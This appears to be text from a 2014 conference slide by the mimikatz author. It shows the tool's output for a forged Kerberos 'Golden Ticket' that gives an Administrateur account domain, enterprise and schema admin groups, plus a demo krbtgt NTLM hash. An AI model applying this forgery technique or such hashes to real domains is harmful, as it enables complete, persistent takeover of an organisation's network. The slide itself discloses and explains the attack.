 mimikatz :: kerberos
Golden Ticket – TGT Create (extract)
Client name : Administrateur
Service name : krbtgt/chocolate.local
Validity
– Start Time 09/07/2014 10:25:00
– End Time 09/07/2024 10:25:00
…
Authorization data Microsoft (PAC)
– Username : Administrateur
– Domain SID
• S-1-5-21-130452501-2365100805-3685010670
– User ID
• 500 Administrateur
– Groups ID
• 512 Admins du domaine
• 519 Administrateurs de l’entreprise
• 518 Administrateurs du schéma
• …
– …
09/07/2014 Benjamin DELPY `gentilkiwi` @ 15th RMLL/LSM benjamin@gentilkiwi.com ; blog.gentilkiwi.com 25
rid username ntlm
502krbtgt 310b643c5316c8c3c70a10cfb17e2e31
 